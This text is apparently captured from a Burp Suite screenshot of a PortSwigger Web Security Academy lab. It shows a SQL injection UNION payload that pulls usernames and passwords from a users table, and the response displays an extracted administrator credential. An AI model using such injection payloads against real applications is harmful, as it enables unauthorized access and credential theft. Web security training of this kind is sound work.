 Burp Suite Professional v2021.2 - Temporary Project - licensed to Seven Principles Solutions & Consulting GmbH [single user lice...
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
Send Cancel < ▼ > ▼ Target: https://ac2d1fda1f3ffd1b80b25f88006600b9.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/1.1
2 Host: ac2d1fda1f3ffd1b80b25f88006600b9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac2d1fda1f3ffd1b80b25f88006600b9.web-security-academy.net/
9 Cookie: session=vVj1Yx5fld4Bpp3LKwiKLAl4LLlw6L2K
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
77 <td>
<a class="button is-small" href="/product?productId=14">View details</a>
</td>
78 </tr>
79 <tr>
80 <th>
Couple&apos;s Umbrella
</th>
81 <td>
<a class="button is-small" href="/product?productId=19">View details</a>
</td>
82 </tr>
83 <tr>
84 <th>
administrator~xio3ggjdyaj9xosr2x2s
</th>
85 </tr>
86 <tr>
87 <th>
Snow Delivered To Your Door
</th>
88 <td>
<a class="button is-small" href="/product?productId=9">View details</a>
</td>
89 </tr>